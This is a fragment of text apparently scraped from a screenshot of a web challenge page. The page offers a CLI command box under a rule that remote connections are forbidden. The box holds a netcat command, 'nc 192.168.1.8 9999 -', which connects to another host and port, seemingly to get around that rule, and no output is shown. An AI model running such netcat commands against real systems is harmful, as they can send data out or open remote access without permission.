 Welcome terra, run your CLI command on Ea
• Remote connections are forbidden.
CLI command:
nc 192.168.1.8 9999 -
Run command
Command output: